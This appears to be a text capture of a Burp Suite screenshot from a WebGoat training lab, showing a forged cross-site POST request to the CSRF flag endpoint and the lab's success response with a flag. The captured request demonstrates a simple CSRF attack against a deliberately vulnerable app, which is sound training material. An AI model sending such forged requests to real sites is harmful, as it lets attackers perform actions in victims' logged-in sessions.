 Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Origin: http://172.20.10.3:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://172.20.10.3:8081/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=gsa5LA_mN_jL9LbU_fg2JF1Dm3Np6k0Lzpa65rCy
14 Connection: close
15
16 csrf=true&submit=%E6%8F%90%E4%BA%A4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 25 Nov 2023 06:39:38 GMT
8
9 {
10 "flag":35957,
11 "success":true,
12 "message":
"Congratulations! Appears you made the request from a s
rate host."
13 }